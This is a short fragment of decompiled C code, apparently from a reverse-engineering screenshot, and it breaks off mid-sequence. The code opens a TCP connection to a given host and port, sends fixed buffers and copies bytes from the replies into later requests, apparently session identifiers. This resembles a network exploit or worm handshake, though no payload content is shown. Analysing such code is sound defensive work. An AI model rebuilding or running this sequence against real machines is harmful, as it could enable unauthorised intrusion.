 local_410.sa_data._2_4_ = inet_addr(param_1);
local_410.sa_data._0_2_ = htons(param_3);
s = socket(2,1,0);
if (s != 0xffffffff) {
iVar1 = connect(s,&local_410,0x10);
if (iVar1 != -1) {
iVar1 = send(s,&buf_0042e544,0x89,0);
if (iVar1 != -1) {
iVar1 = recv(s,&local_400,0x400,0);
if (iVar1 != -1) {
iVar1 = send(s,&buf_0042e5d0,0x8c,0);
if (iVar1 != -1) {
iVar1 = recv(s,&local_400,0x400,0);
if (iVar1 != -1) {
DAT_0042e67c = local_3e0;
DAT_0042e67d = local_3df;
iVar1 = send(s,&buf_0042e65c,0x60,0);
if (iVar1 != -1) {
iVar1 = recv(s,&local_400,0x400,0);
if (iVar1 != -1) {
DAT_0042e6d8 = local_3e4;
DAT_0042e6d9 = local_3e3;
DAT_0042e6dc = local_3e0;
DAT_0042e6dd = local_3df;
iVar1 = send(s,&buf_0042e6bc,0x52,0);